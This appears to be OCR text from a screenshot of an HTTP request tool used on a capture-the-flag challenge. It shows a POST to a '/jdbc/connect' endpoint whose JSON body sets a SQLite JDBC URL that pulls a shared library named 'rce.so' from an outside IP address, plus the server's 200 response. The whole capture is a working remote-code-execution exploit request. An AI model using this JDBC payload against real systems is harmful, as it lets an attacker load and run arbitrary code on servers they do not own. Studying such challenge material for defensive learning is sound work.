 发送请求 强制 HTTPS 历史 爆破示例 写入/tmp/ </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jdbc/connect HTTP/1.1
2 Host ? : pwn.challenge.ctf.show:28258
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Origin: http://pwn.challenge.ctf.show:28258
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/json
7 Referer: http://pwn.challenge.ctf.show:28258/jdbc/index
8 Accept-Encoding: gzip, deflate
9 Accept: */*
10 Content-Length auto : 77
11
12 {
13 "type":"3",
14 "url":"jdbc:sqlite::resource:http://116.62.38.71:7777/rce.so",
15 "tableName": "security"
16 }
Responses 23bytes / 90ms 美化 详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 24 May 2024 20:13:52 GMT
4 Content-Length: 23
5
6 {"code":1,"message":""}
DNS耗时:37ms; 远端地址:124.
223.158.81:28258; 响应时间:9
0ms; 总耗时:146ms; URL:htt
p://pwn.challenge.ctf.show:...